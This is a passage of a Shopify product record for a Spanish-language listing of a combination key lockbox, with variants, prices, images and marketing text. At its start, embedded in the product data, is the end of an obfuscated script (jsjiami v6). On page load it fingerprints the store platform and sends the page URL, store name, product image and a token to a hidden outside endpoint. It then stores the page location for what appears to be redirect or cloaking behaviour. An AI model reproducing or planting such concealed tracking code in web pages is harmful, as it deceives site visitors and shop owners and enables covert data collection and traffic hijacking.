_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-17T23:10:24-08:00","created_at":"2023-08-17T23:10:24-08:00","vendor":"kilmargo","type":"VENTA CALIENTE","tags":["houseware"],"price":36800,"price_min":36800,"price_max":76800,"available":true,"price_varies":true,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":109900,"compare_at_price_varies":true,"variants":[{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","options":["Color","COMPRE MÁS, AHORRE MÁS"],"media":[{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"},"aspect_ratio":0.993,"height":684,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","width":679},{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","width":800},{"alt":null,"id":34933541404978,"position":3,"preview_image":{"aspect_ratio":1.09,"height":623,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624"},"aspect_ratio":1.09,"height":623,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","width":679},{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","width":430},{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","width":430},{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","width":430},{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","width":430},{"alt":null,"id":34933541601586,"position":8,"preview_image":{"aspect_ratio":0.801,"height":652,"width":522,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624"},"aspect_ratio":0.801,"height":652,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","width":522},{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"aspect_ratio":1.079,"height":633,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","width":683}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp 